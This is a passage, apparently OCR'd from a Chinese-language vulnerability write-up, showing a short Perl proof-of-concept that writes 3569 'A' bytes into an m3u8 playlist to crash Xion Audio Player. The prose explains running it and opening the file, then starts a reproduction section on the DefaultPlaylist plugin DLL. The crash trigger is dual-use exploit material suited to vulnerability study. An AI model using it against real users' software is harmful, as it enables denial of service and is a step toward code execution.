
my $junk= "\x41" x  3569;

open($FILE, ">$file");

print($FILE $junk);

close($FILE);

PoC是用perl写的，可以保存成.pl文件，在linux下直接执行生成
一个m3u8的文件，比较方便，在windows下也可以，只不过要先
安装perl，生成后，在Xion Audio Player里直接打开，引发崩
溃。
漏洞复现
DefaultPlaylist是Xion播放器处理音乐名和歌词的动态链接库，位
于Plugins文件夹中，在Xion播放器打开时会加载进程序领空，在